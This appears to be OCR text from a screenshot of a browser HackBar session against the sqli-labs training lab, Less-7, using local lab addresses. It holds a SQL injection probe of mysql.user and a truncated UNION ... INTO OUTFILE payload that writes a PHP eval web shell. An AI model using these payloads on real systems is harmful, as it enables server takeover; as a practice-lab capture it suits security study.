 Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.104.130/sqli-labs-master/Less-7/
(480 , 21)
250, 250, 250
按 C 复制颜色值
按 Shift 切换 RGB/HEX
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id=1')) and (select count(*) from mysql.user)>0 --+
URL
http://192.168.0.100/sql/less-7/?id=1')) union select 1,2,"<?php @eval($_POST[x]);?> " into outfile "C